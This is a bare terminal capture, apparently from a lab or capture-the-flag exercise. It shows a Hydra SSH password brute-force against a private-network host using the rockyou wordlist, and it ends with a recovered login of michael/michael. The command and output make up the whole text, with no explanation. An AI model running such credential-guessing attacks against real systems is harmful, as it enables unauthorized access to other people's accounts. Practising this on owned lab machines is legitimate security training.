 └─# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.110.140 ssh -vV
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-08 03:28:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.110.140:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.110.140:22
[INFO] Successful, password authentication is supported by ssh://192.168.110.140:22
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "654321" - 17 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.110.140 - login "michael" - pass "michael" - 18 of 14344399 [child 7] (0/0)
[22][ssh] host: 192.168.110.140   login: michael   password: michael